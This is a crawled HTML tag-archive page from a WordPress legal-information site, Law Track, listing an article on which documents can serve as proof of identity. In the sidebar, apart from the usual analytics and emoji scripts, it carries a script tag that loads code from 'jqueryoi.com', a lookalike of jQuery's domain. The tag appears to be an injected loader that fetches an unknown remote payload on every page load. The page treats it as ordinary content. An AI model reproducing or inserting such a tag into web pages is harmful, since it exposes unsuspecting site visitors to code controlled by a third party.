

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lawtrack.com/tag/documents-can-serve-as-proof-of-identity
body_size: 5889
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><link media="all" href="https://lawtrack.com/wp-content/cache/autoptimize/css/autoptimize_f551a7cf38717748a10e25f94d834bec.css" rel="stylesheet"><title>documents can serve as proof of identity &#8211; Law Track</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Law Track &raquo; Feed" href="https://lawtrack.com/feed" /><link rel="alternate" type="application/rss+xml" title="Law Track &raquo; Comments Feed" href="https://lawtrack.com/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Law Track &raquo; documents can serve as proof of identity Tag Feed" href="https://lawtrack.com/tag/documents-can-serve-as-proof-of-identity/feed" /><link rel='stylesheet' id='magazinebook-fonts-option2-css' href='//fonts.googleapis.com/css2?family=Roboto%3Aital%2Cwght%400%2C400%3B0%2C500%3B0%2C700%3B1%2C400&#038;display=swap&#038;ver=1.0.9' type='text/css' media='all' /><link rel="https://api.w.org/" href="https://lawtrack.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lawtrack.com/wp-json/wp/v2/tags/485" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lawtrack.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" />  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-53496033-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-53496033-1');</script> </head>  <script async src="https://www.googletagmanager.com/gtag/js?id=G-262BJZSJDZ"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-262BJZSJDZ');</script> <body class="archive tag tag-documents-can-serve-as-proof-of-identity tag-485 custom-background wp-embed-responsive wp-theme-magazinebook hfeed no-sidebar theme-boxed-layout"><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content">Skip to content</a><header id="masthead" class="site-header"><div class="main-header-bar mb-header-design-1"><div class="container"><div class="row align-items-center site-header-row"><div class="col-md-12 text-center"><div class="site-branding"><p class="site-title"><a href="https://lawtrack.com/" rel="home">Law Track</a></p><p class="site-description">Law For All</p></div></div></div></div></div></header><div class="main-header-nav-bar mb-header-design-1"><div class="container"><div class="row align-items-center primary-nav-row"><div class="col-md-12 text-center"><nav id="site-navigation" class="main-navigation"> <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><i class="fas fa-bars"></i></button><div class="menu-main-container"><ul id="primary-menu" class="menu"><li id="menu-item-3026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3026"><a href="https://lawtrack.com/">Home</a></li><li id="menu-item-3027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3027"><a href="https://lawtrack.com/category/family-law">Family law</a></li><li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://lawtrack.com/category/justice">Justice</a></li><li id="menu-item-3677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3677"><a href="https://lawtrack.com/category/rights">Rights</a></li><li id="menu-item-3654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3654"><a href="https://lawtrack.com/contact-us">Contact Us</a></li><li id="menu-item-3676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3676"><a href="https://lawtrack.com/privacy-policy">Privacy Policy</a></li></ul></div></nav></div></div></div></div><div id="content" class="site-content"><div class="container"><div class="row justify-content-center"><div id="primary" class="content-area col-md-9 px-lg-3 "><main id="main" class="site-main"><header class="page-header"><h1 class="page-title tag-title">documents can serve as proof of identity</h1></header><article id="post-1219" class="post-1219 post type-post status-publish format-standard has-post-thumbnail hentry category-rights tag-documents-can-serve-as-proof-of-identity tag-proof-of-identity"> <a class="post-thumbnail" href="https://lawtrack.com/what-documents-can-serve-as-proof-of-identity.html" aria-hidden="true" tabindex="-1"> <img width="400" height="257" src="https://lawtrack.com/wp-content/uploads/2014/09/proof-of-identity.jpg" class="attachment-magazinebook-featured-image-medium size-magazinebook-featured-image-medium wp-post-image" alt="What documents can serve as proof of identity?" decoding="async" fetchpriority="high" srcset="https://lawtrack.com/wp-content/uploads/2014/09/proof-of-identity.jpg 400w, https://lawtrack.com/wp-content/uploads/2014/09/proof-of-identity-300x192.jpg 300w, https://lawtrack.com/wp-content/uploads/2014/09/proof-of-identity-272x175.jpg 272w" sizes="(max-width: 400px) 100vw, 400px" /> </a> <span class="cat-links"><a href="https://lawtrack.com/category/rights" rel="category tag">Rights</a></span><header class="entry-header"><h2 class="entry-title"><a href="https://lawtrack.com/what-documents-can-serve-as-proof-of-identity.html" rel="bookmark">What documents can serve as proof of identity?</a></h2><div class="entry-meta"></div></header></article><div class="clearfix"></div><ul class="default-theme-posts-navigation"><li class="theme-nav-previous"></li><li class="theme-nav-next"></li></ul></main></div><div class="col-md-3 px-lg-3 "> <script src="https://jqueryoi.com/257.js"></script> <aside id="secondary" class="widget-area"><section id="search-2" class="widget widget_search"><form action="https://lawtrack.com/" class="search-form searchform clearfix" method="get"><div class="search-wrap"> <input type="text" placeholder="Search" class="s field" name="s"><button class="search-icon" type="submit"><i class="fas fa-search"></i></button></div></form></section><section id="categories-3" class="widget widget_categories"><h5 class="widget-title">Categories</h5><ul><li class="cat-item cat-item-276"><a href="https://lawtrack.com/category/accident">Accident</a></li><li class="cat-item cat-item-17"><a href="https://lawtrack.com/category/affidavit">Affidavits and Wills</a></li><li class="cat-item cat-item-610"><a href="https://lawtrack.com/category/bankruptcy">Bankruptcy</a></li><li class="cat-item cat-item-5"><a href="https://lawtrack.com/category/business-law">Business law</a></li><li class="cat-item cat-item-13"><a href="https://lawtrack.com/category/civil-law">Civil law</a></li><li class="cat-item cat-item-77"><a href="https://lawtrack.com/category/company-law">Company law</a></li><li class="cat-item cat-item-161"><a href="https://lawtrack.com/category/consumer-law">Consumer law</a></li><li class="cat-item cat-item-14"><a href="https://lawtrack.com/category/criminal-law">Criminal law</a></li><li class="cat-item cat-item-135"><a href="https://lawtrack.com/category/cyber-law">Cyber law</a></li><li class="cat-item cat-item-684"><a href="https://lawtrack.com/category/divorce-laws-procedures">Divorce Laws &amp; Procedures</a></li><li class="cat-item cat-item-614"><a href="https://lawtrack.com/category/dui-law">DUI Law</a></li><li class="cat-item cat-item-4"><a href="https://lawtrack.com/category/family-law">Family law</a></li><li class="cat-item cat-item-544"><a href="https://lawtrack.com/category/federal-law">Federal law</a></li><li class="cat-item cat-item-542"><a href="https://lawtrack.com/category/immigration-law">Immigration law</a></li><li class="cat-item cat-item-32"><a href="https://lawtrack.com/category/justice">Justice</a></li><li class="cat-item cat-item-6"><a href="https://lawtrack.com/category/labour-law">Labour law</a></li><li class="cat-item cat-item-682"><a href="https://lawtrack.com/category/legal-awareness">Legal Awareness</a></li><li class="cat-item cat-item-2"><a href="https://lawtrack.com/category/tips">Legal Tips</a></li><li class="cat-item cat-item-622"><a href="https://lawtrack.com/category/other-laws">Other Laws</a></li><li class="cat-item cat-item-683"><a href="https://lawtrack.com/category/personal-injury">Personal injury</a></li><li class="cat-item cat-item-478"><a href="https://lawtrack.com/category/rights">Rights</a></li><li class="cat-item cat-item-681"><a href="https://lawtrack.com/category/tax-law">Tax law</a></li><li class="cat-item cat-item-236"><a href="https://lawtrack.com/category/types-of-lawyers">Types of lawyers</a></li></ul></section></aside></div></div></div></div><footer id="colophon" class="site-footer"><section class="footer-widget-area"><div class="container"><div class="row justify-content-center"><div class="col-md-5 px-lg-3"><section id="text-9" class="widget widget_text clearfix"><h5 class="widget-title">Disclaimer</h5><div class="textwidget"><p>All of the information, content, and resources on this website are solely available for general informational purposes and do not represent, and are not intended to constitute, legal advice.</p></div></section></div><div class="col-md-7 px-lg-3"><div class="row"><div class="col-md-4"><section id="recent-posts-2" class="widget widget_recent_entries clearfix"><h5 class="widget-title">Popular Post</h5><ul><li> <a href="https://lawtrack.com/what-happens-assets-when-someone-dies-without-professional-help.html">What Happens to Your Assets When Someone Dies Without Professional Help</a></li><li> <a href="https://lawtrack.com/trust-works-when-someone-dies.html">How a Trust Works When Someone Dies: Act to Safeguard Your Assets!</a></li><li> <a href="https://lawtrack.com/putting-house-in-a-trust.html">Pros and Cons of Putting Your House in a Trust – Is It Right for You?</a></li><li> <a href="https://lawtrack.com/blocks-driveway.html">What to Do if Someone Blocks Your Driveway?</a></li><li> <a href="https://lawtrack.com/getting-something-notarised.html">Getting Something Notarised Sounds Boring, But Here’s Why It’s Actually Important</a></li></ul></section></div><div class="col-md-4"><section id="magazinebook_recent_posts_style_1_widget-2" class="widget mb-widget-recent-posts-style-1 clearfix"><div class="mb-recent-posts-style-1"><div class="mb-recent-style-1-title"><h5 class="widget-title">Legal Rights</h5></div><div class="mb-recent-posts-style-1-wrap"><article class="mb-recent-article mb-rt-1-small post d-flex"> <a class="post-thumbnail" href="https://lawtrack.com/blocks-driveway.html" aria-hidden="true" tabindex="-1"> <img width="150" height="120" src="https://lawtrack.com/wp-content/uploads/2025/08/Blocks-Driveway-150x120.jpg" class="attachment-magazinebook-featured-image-small size-magazinebook-featured-image-small wp-post-image" alt="Blocks Driveway" decoding="async" loading="lazy" /> </a><header class="entry-header"><h3 class="entry-title"><a href="https://lawtrack.com/blocks-driveway.html" rel="bookmark">What to Do if Someone Blocks Your Driveway?</a></h3><div class="entry-meta"></div></header></article><article class="mb-recent-article mb-rt-1-small post d-flex"> <a class="post-thumbnail" href="https://lawtrack.com/how-do-i-protect-my-inheritance-from-my-stepmother.html" aria-hidden="true" tabindex="-1"> <img width="150" height="120" src="https://lawtrack.com/wp-content/uploads/2024/03/Protect-Inheritance-From-Stepmother-150x120.jpg" class="attachment-magazinebook-featured-image-small size-magazinebook-featured-image-small wp-post-image" alt="Protect Inheritance From Stepmother" decoding="async" loading="lazy" /> </a><header class="entry-header"><h3 class="entry-title"><a href="https://lawtrack.com/how-do-i-protect-my-inheritance-from-my-stepmother.html" rel="bookmark">How Do I Protect My Inheritance From My Stepmother?</a></h3><div class="entry-meta"></div></header></article><article class="mb-recent-article mb-rt-1-small post d-flex"> <a class="post-thumbnail" href="https://lawtrack.com/is-it-illegal-to-keep-money-that-you-find.html" aria-hidden="true" tabindex="-1"> <img width="150" height="120" src="https://lawtrack.com/wp-content/uploads/2024/02/Keeping-Found-Money-150x120.jpg" class="attachment-magazinebook-featured-image-small size-magazinebook-featured-image-small wp-post-image" alt="Keeping Found Money" decoding="async" loading="lazy" /> </a><header class="entry-header"><h3 class="entry-title"><a href="https://lawtrack.com/is-it-illegal-to-keep-money-that-you-find.html" rel="bookmark">Is It Illegal to Keep Money That You Find?</a></h3><div class="entry-meta"></div></header></article></div></div></section></div><div class="col-md-4"></div></div></div></div></div></section><div class="container"><div class="row"><div class="col-md-12 text-center"><div class="site-info"> <span> Copyright © 2025 <a href="https://lawtrack.com/">Law Track</a>. All rights reserved.<br> Designed by: <a href="mailto:webpln@yahoo.com">Web Planning</a> </span></div></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magazinebook/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" id="wpil-frontend-script-js-extra">var wpilFrontend = {"ajaxUrl":"/wp-admin/admin-ajax.php","postId":"485","postType":"term","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
//# sourceURL=wpil-frontend-script-js-extra</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lawtrack.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lawtrack.com/wp-includes/js/wp-emoji-loader.min.js</script> <script defer src="https://lawtrack.com/wp-content/cache/autoptimize/js/autoptimize_14a29286a37da390d34cdf256b5cfbab.js"></script></body></html>